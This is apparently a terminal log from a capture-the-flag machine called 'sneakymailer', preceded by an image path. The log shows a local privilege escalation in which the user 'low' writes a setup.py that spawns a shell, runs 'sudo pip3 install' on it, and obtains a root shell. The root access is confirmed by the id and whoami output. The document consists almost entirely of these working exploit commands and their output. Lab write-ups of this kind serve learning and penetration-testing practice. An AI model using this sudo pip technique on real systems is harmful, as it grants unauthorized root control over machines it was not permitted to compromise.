 low@sneakymailer:~$ TF=$(mktemp -d)
low@sneakymailer:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty)>$(tty) 2>$(tty)')" > $TF/setup.py
low@sneakymailer:~$ sudo /usr/bin/pip3 install $TF
id
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Processing /tmp/tmp.2HbTDvwcYe
# # uid=0(root) gid=0(root) groups=0(root)
# whoami
root